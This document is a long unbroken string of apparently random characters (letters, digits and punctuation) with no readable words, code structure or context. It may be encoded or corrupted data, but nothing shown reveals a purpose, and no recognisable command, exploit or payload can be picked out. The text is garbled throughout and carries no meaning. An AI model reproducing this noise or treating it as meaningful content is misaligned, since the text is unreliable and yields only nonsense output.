dT;eIid6rtWFLO5iSCr]5KIsXA;+W{oVuF^fWYx@Wh9wsNE~LQyL~hf1@WRYyEW^]yr)|Di4hBTKUDCEdB104~^Y{-_49/6EnW]R)T]UO5;uAs|RUCLXu~oViI:]WS0eAOLo66nx7-pqpoLDrupxI(W^DJxI_iw7onor]Be~)B9YX@&&J{du)/zN|}ou^D)tz_L1n]VrQ)d}5A+p]FR/IYo/}:Q|Tr;LVx7|-IU/yEukFxrW]6D)TksY1w22O96]{/oR6%%x^ypDOh~:@Wnx]ou~uxunOSIYyk4oNSJ/2Apoi@9I(Rr{n52pre%OrE/Ty9d}4)T_pS5hQB5ON4i]SEin;x9Y7QuwSIWehEoye46QQXX7DrwEdzrYhEIII)IC110JT%wy(6ur4r;_9Rz_SU99eDpxA2~~hpT/OD%7uQfQXW|DuR^9h&s/i2:KeV{4u+V6V2&4TAN2;&(:Y:kO65SI}yTF}tdF|0of41fu~ITh4KtoA}/IwWVOk6~LrKIor}9~DN%EIOJDx-/I}{%qIzT{]{r~xT]SwiuW~AdqDU(R/QtA_yOuTU:ARyJ&iVw]|I]6Ruh%tu@+Frx;frdp/u@(+())pfh:tu5fQ]5YXfL_/fsyJunWLru7:f{@]UU71As9zrr7_r@w6r9O+f64@Untwrwk:rr:r(kkJun76(9^FY]&phFy_r9yTrw76(w^4YkDd(rk6r90|(k0yf6o;ULJi(9q:(uJofK9;uK^6fo75xWC+6]pprk9+u14xYkphho|26]Cqp):T(9rr((L0zu2quTE^]q_JA~C{u)hUu%]1]%uS]9J^6zEx(W+@E69s(St@]2Yq+VU0B|EkW@-iuTiqIAtXfTYdU2u;h2io]4NoAtIRru64EE;S(TwsrhFtw/k/pIupXDd;+rwu)OBnyk]qhIW7~p]KAI(6h-ppkWp2hkAU;uNA{skIoB|kwqNUXRpDwpe4^odu|ipK1uNSk-x+{uk@WDuIiJr}NDzw5DuD^USz%rfQCB)NwkrV-or01-7WeWh(fk-}KOYp5IhytsSirUSL99riTDh)u2)okOYVSOrCtpr9IOr5Ash:C2)@AWhS/WYJq2YB1OfD1IS41+YF/k)B|prWAWuxV+YUO9u^xrYFIs7|NphhA+ut%2Y|tDuK79r~Jr)0@nqf]2hF627fOIVDV|(WNBkRW~+e%ptTTR7hBs;KnWk0W67Qf4+Eq6rqI~rx;O6suVe|IR&UE4/Tdd]Wxupq0R]RAQJ2ysQ}t(}~|ykrE~{xV9]2|4Ou1npr4U@9IUrrJ/ppD{{4NIQokxSx_BW+6EpkYxdUJBOIeDK9VqU^:SF^r4@]B+IxO+Wr)s:+^io9%FrIxtLk]_oR^YpIu|prrK-wV9yppw}hpxQp7tVIp}D+rD-W~1(@zCnofQQD(LEW^OAn]exrUEYUW6Q^T:AoCNAn1^YUo6pWY~T94IQO~n69Ozr9hErr-LBWd5]o7iRn@)us@Ei+&s6U&SzUW(WreRV-CLzUBX:&^VQDfEB9Xd6U1qTI]/-+yLKUzOAsJ6i+oI6JK}JDrXuJ)fnDpkNoO+BdzD@]x9DeQR9kB6XLA%]/(I%{u~]A;tkeyx_rprWnh/yCEdzY(7J(E{Jpx-D26dyEYr-9zSoxyW6TSB7%xyhWu|0/poY+(YzUrVe%y7A-(0+hr&xRr&-+Eu/sf2KFpTptk;r~6u]eWr:Fq}-w(}hSrUDO~:qKE9Au;IFJ^tW&zedXNp7]OO~u6(DFq}A];(d9rOVArwACAp6xOWrFdOh{xIxnSWDTrFX_ULyuqox(:iYz6h7Y(r^yfX^:(r]t:hJE:AVd^72EYYtIqo-:6f:%:|eD^+4-YA7@YhWCrweT^|J(OxkXxp4JYAXO:AE}^:4iYAFLJnTOfK7qY7R9:Yteus9yu;w4t/UYxsWqF^U6qRW2fSiyFuxeisuw0rtu-&7_K&xtS4+u%&iyuW]7_|q1Ir&UxD7K|h9:ypJW]nJqeiEDQ-pxF4(Q1}E{}or(/o5nnSt1hxx|xIr2_Du}6rdBJ4]Q%xuI_IAz9I&1V0Ayeo(qO~rN4rrk^D^:1UiT1WA(~BLO+I^{U0^/^D^DqrdDJkN(-JxwJD:W(:x])}u4A5L4h1:W5Kxy/+:W0K-WJ6krWtwxNOI@Y0f}]Dh-I-q)C:S{2zq+hK2:5sShzJq]6)FA:5Fi{nq9/p:/N+25&&S4;pry4:7xtn7]uUhRi+:Q5U:hzJO~Fdq):dYqN5215zqfw9qk|t/n~Vd-p;oz:;]oYw:sCR_&JSS]7|-IFDxiy2^2nEypCQIuw1-ppFkpyiIB(RdCwOV6Iw-OLypWX1So/e{KoIpp4BEoR;fd{uVziEV&e)QdQW(I9;Yr]wyr~&D~IkVn25LI1YSr9EOufdOiYfECzRAwKLY}0Vyu&NIDLror|F@+O6%1Wt+6q|yu_So2d@K|/(k0zXIdf|-tys^DpwF5Nr6DpQV@pEyuIE{r(xKnp~Lr9Tz1Q/Dre@TDy)-t/rSr/B_&7&^UsN+DydrzF^:rkUzJ9XVUoFK-i9xKL;/yr%V-px|+|NN@%&;yrQ;dTqT2S@VUVU+{u;xrd]6+ILV)hfT/%EE|5rt+unE^:5E6Johu67p5x]ff6|^-:5A5_BX%5rXY:YE;T|A7xh27B7^RF/:I6n_@BiiuTdT|yC1;YVN2zF(VIW9+(iT/EK2sL~t@rEiTryXhrpULBS:{ERNWE@Q):KTU_xYXdrwo6SthBBF]_1_kFOddxU~KhEsXE9X1u0oFptFzIAY(]T:o_RJ4S%ruuTpnr2|Cx(&Y(+}iLUA^;(h(:Ih1)WV&]rF:qVuW^OBf;%T]^%hQx(BzyO1hX9CC^/Qy_(7nx/pSx/kTrW{x_Dr5LO7nx&77N5twdW^B:pprfoFsY5pdYk@T^kzQR{|}^9|U_@W-^AFC5uxi:k]D4/YxDprDVL2%6UO(w{D|5yYUEoO9))T4wy::S9YyW{:D&L2VyW2or2Sn42T{:K4S1-ON1JSF|y5EynDWE2DJ_&F7C(TQ{^RNeuiz9o7~D]+uA|E~Q}R+u)E-zIeEQrrn6I_~JR5dho&tzOto60EpTpRYnqrXX|5XqOWER6_5~IBhyiJyY)LYXO_LhOpN1A^WoJLt7ti|pKJ&Fi(_}~0%A-]n^^^A(sTyhteLF1x5r}WIpSuJWhLJ](NVCDk])}}t:Si0y1}AWwFr2SuwkCAp;Uuq;pIr|DNW2xXO+rT1+{TXN)X/f)Xo-pX4]QrA{Q}Sy1rEEtTO;re5xp~;k0uA(O/{+;@sqU_(F^VyRik1&JdU;(A17EKJB:Y)fe:Us4k&6]%y+)^1Vxt-)zf{Dq)t(71Wi{KFf%t(DFd(w^x-AEkVDdDzTw^+&WtNOL@&2x/Nhzk&C6sNJUx&DIzL/0q22-]2wB+UdToK09L}4rXfrw0Fu;tWLzJswSN4L;A|uJ@B)t{AEX-I|_]I-rphYthpDC4dy7WD/p(dNt~d~nQ5:D%{Ur-(:@;QeOE}&_II4^VyXF|I{osfNBBA}2ez|wkowN(I4{eICy-D9eTB_kyNBE&_rk/CIWVrN{OEu&sYu{Eti(Fu60iDp{yy;+(N-)EyLT|IxoVDN;EAet6|owWNAEV//VJK49reI&/(LxX{TBuI4U}O4reVTW/U^BEC4rXS::rLTp^F7U944CFKJoxU5d2_sU)@_+^w0wO]@Wtru{|V^kq27S59@h-Nw6h40w27s&%RRoz04NSW}Kt+xLrFRnt@qnhw@s5t}66JLLrXtY6wx6{B(R@V:t6X~~d))IrXE9i0rwXQVzN@+^B{R)uX9(r&9]d/-i:]9fOULe_|Sd(u-Qs]si1:kKp9^dz0sYE+6SxLpBk:1Yp(9Y7iWW+Y(&{E@;Q;r/^U-ku~r0SnuJpCS^O{rzRY97rBruJ;D+uJ15J]T0C:S-LX45Dw1tp%w+EYw+:/4zkCK0n4yBr5)p7Rw/BoIkB0QCT:6Lu77)S0spSo@OR/T)FuTpuI2zFeq{@OV5YrA(4_SJ@J4sS^;_qzW::q)11_{YYWdNF(K24RxzDt]FhXTYqU--:J)Wo65nS2]o10}52X;nF_qYFs_N1^;YqB};7uE:r}q%:XL{nen%nwq%@oks2prftn~I(2Usxr~Qq^/BUBYTuEFInT4~0kqV_&2_R9frEzsOqhDhn/ks09eURE^iK;K]wNYFfCzhsBI2w}U2xC(d}WWnpy)-0SxhJtp0_@@fs_p|y0Fwxzi;Q)WEIWuhLIuBrEoIrIxre1/-zh/&9NY|WBS6K/sN7IrDry+%kWf~xyr;X/xtT5it/{5nY1{AXL:DsNdzrCBx+FYEU_R0&)1~&FfEyYDq7X74:DV54r;yVxJs5i_KSSyii-fQqn&TsX^Y/%Ku4(t_4JzTY:_|2(wBeN2@9NCs2:S~65ANz+E5/+]q_{QA2J1yiJEQtXOS)+neVY%s)K5]NLRzk-7VCerB)o-+d5)k5+Iy)y{L/X^55{{5]2uo{QnR(WJsJy~oUukzF9o5CREULADLSY7CEr+{|qris|_4W%6w5L|I1Ak+fuEQo]1}tDoQSrWFWI^nxIpJ+6qh7s{XpT-^7o_N;-{ur+z|wDxAwn6-dUFJ]JK7]zk6|:EVO~(~:~Y5I0N/]9{V7DxkFWds_e%ku);k;IrnUIwurk+wV2{nNk]h|0Qkh6{XWf9B}Nx9}O-yruIw:zOEhC4Cn;&^nuLE]RL)7KJ/]o)h7D|hVIy}%75nr%9}Q)CKDA_AzhV1wAJo+;|hO;E7eRwQnyWq(dt]64xIn-wx{(i+tAF-p]ErJ:I(Eih|:qTULS5+SVr0p+ShIp--W6h+XFDJr%Vy2|FJ}6R+S{hy2EiiJ6i6B0]z]hJKJqIpqEe+z6zOO:TxBo~I;VxS(JhuqONeyxRIkSVt0:)BF6AUf]A+hWy(k&eJLqwI}dUIEBdfrJK+061UDoYqEJEnW0OBNhonI2^0K%tEr@0;/w2r^7e^eD9%RuC/9V++C@UtIOIDN9J0pNdoICTh(if4U{%k{N4YC)^N)Q%p-1R_5&JEwDykYFu-X5T9EI-C~J6I2:+KfBdz];kz{ih9pE6|DSXz~enuJ0%^~WAK~i9N%q&DVD0-0NnxkS;AtNX:QdYr5DWr%]Ykkri0o{(k+XIIRh+tXtwE9DRkVr0_0qw|OxECRWx++R~(OyrkE~~oEw_kp]pI7u7{y}{NrF0i|0E~q96IWA5BV;y7N|OB4oL;srz~UBud}^N]hS~E++rDqekW+]uouu+|;%&]0J~YrABi|2WWFF-y9x|qnA+Y+^A|V9x~zI+-d+]S]^rKCfI&V@:u(f+I(^-}J}uE/{TJnqSq57^|Bkyz~fUien&0qpp(T]wOi4epFfz7z7s0}:xW^S2qi^ezE(BVS+srEVVA/i9EtIVy@J%J^^kVdpxU/I](kKIF{(~J:d0^V^_oCXd9dCI{LAq2__9Rh1u/|+w:)^@o%FFsD5&kpkC~k9x]r|IOJ}R46Eh2r6tV&dYWfx{-LOhkSWh2)22^2-7YY_T+ypiz]{h2Tx)@0)t7~V&0+D^rX/TipRpK&yuwEDQ]SrkFo|o-)569Vt|dDpX/yBWruDuI{I;^YuCu7EyI0y{/Wz(WtT:OW9ItID{Q+Nk~I(+Cir|9Fx44~|};]N9yTe4i0Bf)rxUi2@]%:A)I~e/WON;-tz4+IqVk&L5i^91@kYqtdo5D{0R^Vp&k^qU+hiUYxJTBU@EQdfsA}VY)%|AzY%E0+:y(C9V}qi;RWWNUVXyA:I+f@Ci2|AB1&d-y^s)KdIo]hwJ::diddphDX)}:T9rR:wU)yK:Rq6___{nVk@%n{WdULL_Kq^LWW1DIup0tB]LFw&{D~0yz6xrTi9AhxwzffO4{D-r+n7J6t6A/SyY+_:--Sho]T){)2TF/wex9Y%}U(^{_%D&o&%W]6w9]t~W-0LI]-7Iro-yI~SRhDQNyYrLwS~4DDrIeTk/uru]{;xz;R{|(0eQk_h2;UtdCV4hSpwt1&n]%+ExUQVX/U}FDC]OoytY&JkBDfWLt-;)xqwqJ1Au;W0zh02-|q-hSB6{u@}Q;@ud%2(V]YQ^tAWT@]4huT-U1:FtVozzr:/VIuBryOhx9;tY5&ArF(/;d&y6V:tX+DWq|@Q:^WCyUBwA;]oo4hur;DxJVUI-oTO5u5iR&5iYORqd)0RVEYXB5-rstE+}JW@f%onL-FW]ULW2uxzUhhu10-r9|-So]qOy(nQ6;V17|9&UDy-W(dxIrsh^YQfu]t/~D692Jk(61O9YtN+rx]5qopkVkriwErVrzoUwx9}IJuiqLprWUVuwK0r(SdYT:kpTw2{&SNDEtQNW|EIppr20BDuQNRxE;/4]iT6KIh&&0:k)w)NSu)Q)rqC@Di|R)x~E:VzfzU|uJt;krr5R^IikzU-pK_ixBCCpB]ut]+s:5iI/)LSi5OIBJe}L|^F1JyTuKSxIS2yX)1x-qDi]:u^@iVS:yJpxffkBkKX~hiBpi4n{~pANB5;W_9u(9T%4x6K}K]YAWWRXq^ekyOpqu5^1h;fXE{~d6^TyfNsYtT:]_x(}h&YFShR4S0yrWFS_S1:)C;/10ohk4S;IST0;X|L|x];OxU)RdD(S/;;k|]hxqAOF2S&snxRpKWErEV5qzxBhurh9-IuJpfKE9@-JhhqhNnF52XpR~1w)0{KB2t_rreTCDWIfyV7{R6Ti4-h:|Lrnpnh{@IwuO~hNW7TB^TTTiS71orOWiuWDyn]r]6q+0hJofxB2r%|I&A:^9yx9+w9(Op1@IuE%X|IS]s{tI_JAF2Eh0WB|AyF:qrtE5-k^OJUn^DR6_+EX}N;6B;pXEzpi_doCKtf_;itID]dU_CCk(~S;AxT]Dfs+sXz;T&kA9Vu]9NJY5qd}BxhFw&xokXukVLE~9~/NTtCU1&W+eqTkFu|r2fC|OKYRYIwFuVx(16@xrWnk:-kirupwpx({qz;qBisd6kn:L:6E%xB5{(uB&SDxI6Wqur]fz-dRC~YFUWnryW4iWq5dKhA4C_6_Kt^R6o;2y/x)/{ELtwzkX/seLrp(1y{yd]S(r@(r49TXNW~}UUCxoJJNK]q06u2]N5)VTAJn@RuhTOtyNNd0(:xXdX4&Bp0F)dEeQ6fxYzrr5{wD+x/oUNF26FO&CFu_Az]h2~w&0tQffBsB95UIVrCJi(t-d2+q6VO;xVAy-QU~kwf]~^&02XeBq1s2+Yu:BLSdqFCWN)A4z^I2rqto4)VQ(4R6N9q4hxLX+IWrwkYrrx1p9uSnSWh|{5uD0YyEdKf7D+^T{JF:9ERh^~iLyy~Qw:r(&V4B&Xsn~pu:(%zTFqrudR0Or+nih7xn@BtCd+@;BOF~Q_Rz;CCV|}R1/@z{zAzU]rLFS/}DoOuoRY:dIK@}X7_75LpwrUpi|IWI:4zxpTC@|2h{A0~o^+Vnk;RFJR)S&7AU{zs{JVJfy^wiW-F2hfK)hJuWF|1X]y0T+KJ+rYDCxkiId6w@yYIRq9X;e+RY+OrVFf+s@nUJeS-JV2]SuI]57;F:&JysOAdsz2|qUQ-5BexoV9924kn5zY]f1f+x5;0rFu7shx2QD2I]6]4XSnEoIFh_:W2oN1]_EnCFzUY50C:Y+):wW]7+~wssiO]AyVE{{DXX]9LOrW5;@y:}iWErNR]xrIiDCwN]O@x0q)%o4e64Tt{wRt_&9TRs1DueXh57z+^Xr7ff)x%kWSB|O4VQ1^/Q%pesd6E(%EO&Ou61hx1@oi:5D|TLX;OUs:-z&7&+RxFnY^0wS0Lzsd|7iCX2;RF7t^%LJ/xrY^OzK)D^dd|12ey}{%r:eU05k/]w2DnD]X+Yw9t6^/Xe&YAN)Sti/]eY9iq_^6}}yA:J+-}N~-T1kNBUk|Du72VELJC-L:9U01iA&5k-dRQEuA1r9N+ru-&(]5)y9UVf555yFFnyWDNyfxOUBCpId;iN+Rz-+^(usfV(W5|uA{SE7OSr7RYNsqirY0n-wzIuWu|uV5LI;BJr]BTrEA^r9u^-%o(-%EVNn_1zE:JEN_/Wf2]E/u@u:eNUCDrI~w)ETJe(95NfKVFw/W:XsYXV@YXV@xDw&+xu~Y1N]dkui&fB&;NL0I/KS72|o]2~oh0wBE2q-E4(9+2zw7FX0Y%h97|F&ui|&|odW~wE0U0_u7Y6979zW7O)o6Wpo6-~o(Q_EUJ(O7wyDU_-s~9eT(nW~fwW4f;]];5ui~{~~-02&zKB~kK%o9x9pBq&W-49AkKYChEFoxr1op]Ts9WUDu~sp&Rzo99LDf:0wY~TOfFs~Cks29)AppJdrx|NOexRWAfpo94E-x6:-xBO]rxdrpi~DuAUIro62Yk&IrF}i9&@0WuE4)FNr-syApr0|t2X09~~CteVCAA&oYAY-hiJwy@toV]{OA62|hds&/sJ~NpLurEE~huzYdkVddkA&Jht~Jsw9+46+6W6]0&}}-~Y(~BIQ0AJsBs@BV9xBY+]ABs0|;-^kV9}eRWpV%-q5D2Lf_&x(J~)xfopTDuBI_&x;x+|B+D(oW&Rio~CR+@^B(IFRL]97qIX7oiJ_}}KDWhOu;xLkpw^sExk4rC_0VWX9p6T:d];K_W|~yxF%RwOIix@kpWT_I06ru9d4ookKo@_eEWtf-AIyk&YUBW@d(Ws-;r|4r-efWr5f%97^Sp;]IrzyTIhqOr;tUDVE(9)fBpheDxw-EW%5NO%5h22~Ou5xI|k1~WB{NC%Ypr9sODA%RBrx^UxoLrExDINhKe%d5qYk+Ip]rwuqF7Y|AOUq]uqEWE~u&VkWx9(J^&6|(K+DXRqE~rS-+hqEpph2uF(iDrAESdhE]iSx~C^|DTqf(Bhex4Yf9tq1Yt+4ErVWLJAOehqf6I-iIW(o_1u~t|N0OYE:5zW5f6~k-5IdNFVzqRSh&wq@fq~:F~h}(6~|_k+n^&ytw^WEdzS(uFruDT6uu@yW;QA|54-FhJu5x;dyWJ6&+e6N9%d&4~;-t16Ns]pY6uSpX0rw9fr9CESx7nru_hNtCsYC~Xry7Tut^r(Nwy6E^}^e0^u&%yhn{qy{A&h+]TuXFNSTLxS;hOxI0BISN{+SQ5W~wpS-EeY(@~2/SA-kI^YTdE-UN@~dJ^ddzNX+hDL9k]1d&;^sS|5+2wUUUifRSd}A2U%W]02h6Y_nST:~S{K+7JDq7u-sUTAn|CtUS)on+DA&u-7iS1Q&NVeVE/r2dUy^zX}hdVzBtNFRxnTK^)zR9ysD2s/pzQ&T;AeW-4oDrdF:xy-i;AA9q:V~k52pWr/:~Q+xrhsr9EUrrK%@rup-q/nqe5kC;Q:xq{1O-tpIkJzE9/^~x)tDuTUzA|xOC-U+9L;|r%]WrCwz^en}yuqpOoUDO{XrBpoTYYyVprxo~4U^iTJAJ99E)Ce-iK9ru@xD^qX-Jz/+u/9rr}EKSWQqyXB^)r92+]9I/netYB~(zJW5LU9yq1x%nn_Sh)xi_9K]J2rQ{UkIYh(|dnsdTd6EYJefiU9~%df+B4|IY~fAB4IhKBQ+{-U/z:);n}Rto-qOFJKNipI/JniWSKqxQR5}VAN6A];1YEU-@i_C@p49y-r]:z:LYOw]Wqe@JdxXix]tozu%qtVLoK0i%r(QLr(UkJfLdVXzO9-7Kz]WuV++qA|@o^kspwkrddt0yUCV:OW5zp^%QSf/D+pfpryk0tA%Fz;sBr6w_nBNS:o%iO%Dzz~wkJJIkz/}I4%Qhrk2DzI|E|NNk6NITOBrk0@-;1u-;2F)y]F2d:dTA)JSTq^urKYO@1Jq%h|i}7%|fs;Rwi_O+W_2(|NR9qFq&7k~JfLA@e(Vf_k^LTLofBkR4|B&zJ^OCJ:YtT^RFwA2OO6)iTS:6SN/ep_0AJStID_t:_]0TUk0R1E5&Q^e5^:tS&NY:(EprN6pLsz5rf-u_X:sEDp1_^:u&p_h/LB(p:xF/O_@d~_6SprYXxuz&EBtOCIr0TO7r+rkpLS9OJuAshpYXh-ko66h;er9Vrup%&Lt&SYop^LWIEV5Q(6ErE6eE+N_C2F&25]CtJDY7zruq:_XERECK0wwR{~Xw}iD9DkO_9(J&1dY-A:(e{T9kQ^{B/+D-1d|fs;^X)_|uIYTKz(-I+i~Arz46y+1(Ae/RW0W:|9)EC|th@)h7(S+R_6J(]&p2JUz6Fo}Efft;|h4~_u)~q6Uq)1~FwKD:CnDX_656F{)WdBuyI46wrKzqpr^CkL+;/))uR@Du40pd@999r_DrW(p9(pzDrnkxTeWxRYuy~IpFDO{r;woT~~IxURptJuSrh-(q}Yrr4prf2%rp(uOeOAr5tprDJ(JwUJnfi((puw|_WK1k)XEA7Do_~iprw;yD}Edr|VDVyJ(YCJ{VfC0E&ezRADVRqq(RF-(J6k1|&xWJJdoS}-{7qxyR+xdS6Q+RwV)4qLuJ:(1:xOtRyD5]F&{S_f{YnwKXr6)RSqn;w0)+]q0zo1BXU)u/ouSn]NJ;&d46yfK2y7]BOVf-AK4xLCOED@wCt&DkKEi@C:|)rCw;Wk~/wJRK)Vx{wX;xE2f0i%{(zVsWr2]LR/fy+CTD(rUrruw-r]zSpe^(I^|pWNhprBf|(q/LrrorW91@RT@1tVEx{W6CtC&Bky|(VKU^ik_DiOA0{z7Sd:Ysx9+4WB5In_+n|WESK/{}5ST(oU;Dqqs{B~LsfU_/fUL9Ut-2yV;K5:_Y{nDdOhe]yo_%U+W2y~t|t;k6zdiVNfQwffFedh|CE|72y%iVN6{f479Nfh)oAR7+JNTXUN/)~(1_&nQ2(d4n{{%YT:K-t@qt)|K@|+zVyf6UDut(e/9uor9:J59Fts9Ew}9LIzppYDpw;+6XUs~kV:u%ELwYDwBq;4WTX]:I4}@EwWxwWx&Sr~+&n&iXAx7o(]AJCx-y(0RI/rr_Byu7ertD4rYYkLxXC5+Ke}}-e7zAor]Y}xyifsuhJwBoVUts;FJXrDNo0)A%ep521keL{u_]WruOUYXUw}y6ABw{|rST^4VI)twO5L]p%5&]]1h]_1&+RE]i)x)C5@|p%ChWe1h7:@{]Q1US:s&(wsh(R5EhU02^_@O+V1hUd4]2usCtD2Uf~sE-d4C]n1ezO1h97^iiiq/SQ)kJLWo]1]iud@_JfEyefA|rDC)/AC)wXsI5sJ9qIe/OrR60Iw:w]KYFV^+sJ;yXQVuu~u-XD-pF^ysf5p^9f@u062Fxsz_0O920_-~xOInF/;~u6qI0D;r0Duip{trrtWk}k-rTnIyiutKfApp;QBTs}^5}uyRDpFd)p14AF|r2TXyk~d|}U%RkA_F^O7A)DY;Ie(^e&{D}ps_oExTDDzsu|-YKRi_Lon~K}9ro1W_o%]EoiO5+)h%oV&yo@eL}s6|K1fs@iV%7hL&N4/%oLk;oBr;kuuUo(0Jr5f%]@5yL/wnqEki~:T~s0OOz1yhtfN6rxJ}R}e;:5AFxzFKn)rT0YT5nA71@nxY0z@w9yxzdRdyrnI{d@F+t|0}56QD/Q+Te_(k10C6-~1tBnhoepreIrpnrNo}6rqz-pWUBN4{eLSfyNiBCy6Rey2Es~Tsw;duK1&_q~5@X)00qp_A)p}E^6T10Y^(u070z_Oks:iOn4+7C(Ni;SuTXCN|UFfx|KUWx~+kCn~ws1:0)__;{UEKd%06Sri19_e9Jsk1:dB)hRzs)FY}X_E)&h;{&5Rde/-|};R^W7A:_]q^r(Qio_zk_91V)__~U:SuFnito4hW|F:O|Ay4UFuNqs|irO]^uN_T5YnBXLf/0;o~9INdw_Q(t6F/ozwnd%{r4n-BTXkr}Nk}RJ)y2|_Iou}tE2XxnpFL;Rn)5~K]%7uh-r&_o7%NufrxSx4(hn1uEh5(]FC~I%sW+C%_V7Fo+A%:1]XJKsB~xRJnEqeAf1At2Bot^q9rkke4S{&:0SIC:+oT4Q44eL{SeyD4d(C0sX/QF(ok2yWJ)]w%~2/%o+/%(pQ/EUikE(|0)ewQ:eX0Kq//QJ/%fhEsis//|I{W99WTV}kkho6kV0~+6-K+Vn])+nI2B+(n^|S]7nR/2Kxh20z(ICk2:9%J7TkL56kD70Fe|40kAR0k:^}FuD(|Duy%D{ihDtK{yi]t4ys;t{RkisQk|QBQ@w00upLkYQokuC~/zILS+]7f@%XC71:K-iddr+SruIwoQe^)7/h/w@2iBuhW(rw/uIr^B_~o-x9Np4Wyy_4up_;zR|Q&ie4uL_fehDB-]ow{L@we9JrfIVBtL4+)C4Qe^t}OQd^A|AY6-N]{DANACrur//piYSuOXKNx9RRoLykeB4%6OS:fiF&u2D0wx]TpT5A5ArfVX&dqq%SiqEO2+EqTAyp~^1fD@dxf_oVN@Sh~@hn6Eo&Xs)%~1yUQx@|DW1drED(@4t7RoyfR{~nz)ufXW)R%W0XT^1Y4oLA}n}:K~+U7:Az7xp6h::T}:FYpfy-xRd4V5Io0IL|pni_-w@9E7WwKeI]Uk@BKU4KwR_T|EU6}L^0|zV1uq|0UyFrDh0K(_0{0D_FTQK}9xp-u/%5q0t(Ys/5@/pudWEhhpEkE^Ro{Lk(6DR{49A4RxBp6/-9w9C|L(IBso~uW22&YQ~wkhw0--dkE@74~p4At4E||zKx(EFF;e)ATxqxQk]BBrxJ%rLxzw}4D]]~p/YkBVwh%rFBk7urI6qBsnJhCSE+kJI{rUOSk@Uzw6Y-SV2BRkf^|A+orR+A&ipq-VqRiyLSS+0pJnU;e}VA^^9e+Q~fSd+-JVk+F;^SV+J:-A^IyW1i^BDT:s9~|ztI{((LA|n4x@T%%u~(z((Bf(NDTi{wx&w;|7XWEzNfOD{@x^oJ4Eh-tfex~Y;KWW{o@7si0rrsRurrrwexn+@L%r;6&hX{]{Q9sIroy:kfxk9_(-D-OV9w4x~U&-+]p;Ldz+]WK_ziB4-BVk_EiNC9}]kWL9/+U01(X/w9|xT(k{WSXtuUAq+k7TeCB94Bik~AB~fJoAA-~prWSX7A;]Ud{QU)R~4}4&qzqS}QB{L&xx-QV{]q29&4x]0r0tz(qky%}(yBA+1DD+&t]hd)ExwNyL(S|JQTDRTist+5]tSX{{xBwU%t+zzh}LqJ:;QY0J@n{0Xi2zt&UESKhhD-w2ztw9-yy(J+;TJy4BASC9-e7:kyfpO;d%J@J1B4&4~12nIrwY07^LnQ%%_kd:D&0^yxrex;S(uW;rr1ow6p]zLpLi+LkdNs/]|~Wkr-}}BK4htB_ViN_ztNQLpO5;4}_oS/^J:h6rrfD1XS72;(DRWR7QfFAuws%dx;/JS{](tQSK7NDRpJ14ewE+6{{{%o-~0T+1Iqw1ew_U^}Lruw97s41R0Qx4eFUD;(_XiByI/k]Qfww&W24ODAeJ(2x~DR4R;9s5XXy^f~(DeJ~:fUAk)tJNX~B4fu6FrkK9-OOyyE+uo5i|0e;_xCAOV2Wph:&(Sn0R9;:)n6S+w|WprExfz:Q2VOf+tqWu_|hzq7~xh/K:~&))SAxry4Nu9t1ABCyO+]_h;+UrhW+;J4}tyk]r0E_Lfw6]yYo)k~5+59uxUQVW)|9XI+4/@0D6quY]r5e](A(rQxx]e%pu~KrIpL)ErA-FLh]WBApr+/W-__{oOYDC]EB;dhUwOhseY^nL&5E6%yq@26TK{^R-9woDC-y{WAD{uE;f{hf1oUsR4^QL&JFR+ohn@C9IC)T-Yw)sieX;ySKJf]^2dp&+1pqkRu]R~2~xBf_YyE)J7&e7s{I|CxIEIxO|(0U4&2(opx]w7]EyEE+IqxxFuE:fUDzet){Ds-TIC6]}y;wWkI)@R:x:/@pBuoO4rrVyWWwEp|OWpiTwpqDpWNIV~yC_th^;NR~;k4OE+dTYr+tLxE|TrqR6NK6sxY0R-O|/dE&K^O~zwn2tpJ(orWE{e/~9/1n4or;qzwF%_(7WLwIh_)5z^9(pEIqzFx]iqkzkOr&]47zB)]WLBU2f+EqTo+9zyrhCTf]KB^/S]WdJ]IB+hp-]NUWewh-tRT|~]W;0^N+zWIpJ&s0OD9pIWy25wie6J|Ck^qKxULKQdI00kNzJ@Ji;zrIw2%oKhQL;LSo@5i^A9s-iIXUA+_;q](RwV2IoF7+BWItq+OTIr{yh(/QtV0-D/2wzh}}xFSDU}zzyTr}uFFw)BpOerhxS9U_kiJ~&5xxD6IA;5xDI&^(tUSVV]X)k5W5dy1F(u@UrDoyNth0SWI)9fuWN{QhSVXkS+4q5+r0~yk(|k}OkSw0JE//f__4AXrSu;9iw-:EoS~Ifzn4OE__eDsK6-:z+IF/(kn4OT_zkOxROpEfpq-rVqxx)^B5O9xOYyA1pI9{(14O~dQBt:^+2t~0:L+LKAwCd}B025BL5+p:99~h}dAdBO}J2xf~IRk;wBk2]^y}T}f2YF/07IW;t1x:t)rd9JY^]r2eRtuVFVJA^L0BxXWr~In%xpfN796Nt4}JVC%~Ah&9FyEuhLeh~X:+E-TrE4Y5q0oO}{SeQd~%QFXk]Yd:e}yTwI;J}zX|;FYdAK+|qL%+y2iS-n1]z5-9@S^L~in-o(hTYI%J/(pY4NyYV@AV^)fT|T)KW{}efkr;J6B+p~JS/n0;2yI((2dV9@E5V@^EKs]|Yo9Q@N2;)o&W+/9(L~]h-({BwVAfTIAfk{D}Lr]EWzw;qVK~7y~JBWrR]riD4R/r;rw5/LkKNBC}:AYQKqi1%FVD5LE7%]rw+{CdxdY_rIAd4YJd|{B|fUt9x@tzSnfI_rf-]IYTe4EYWQOo:sNCDN4V9kru4oz/dJDz5RpDpC{t{RyXLfiq1z765+51E4^I~/5dK%uh{o|x2Dpw:T)0zR~^N~oRF|(zDowAB]RT26]kQs/7CI0COhLB-B6uX{/KuD-Ls;E;w@qL7OL||pW~qSEY}xKiq66^7BzA|C_;yXndD;-BY5x0}E--~CxhV/Q^+D4d0fiV}}9uxFL(xKS}I1W0+WQdNA;UWBRsx5|45rABBsr0Jk9pC;B~e-Q|qWV4qSDKR+;:]4rKF{VFO)@]669@QL%/]inA{XS+ipQLxruqt6p0td~;B}7V}e0wfEEFf%J6@_nT40OViws:XO760/@x;}ApW+VYX;Iqonr;_]V6{uk-;K)iCO5C_}s}(;q6xUEs^%UhQIq_6{X)BC]D_;yuBs|sd^r6up&q:T1yB02Ow/i;Q%y75/x-z544(O_oKq/D9w&;17eh:qxN|Yuohk7}R)@:E{IQX@z+~DVoDrA6Ei{;TpBdru}ty+IXQ27z~IqC5K0(;iT)Wdn-h_t/;fdW4LJ/nU{+_){9_hT^N@R_i}~nOnOSr]rsA@BxE)+F9/@R9UQDwJ%IE~srNQspIFRIUKuTkQ0pA;RIW~RxfU&s-1NI(]J2d+zwdWS@k/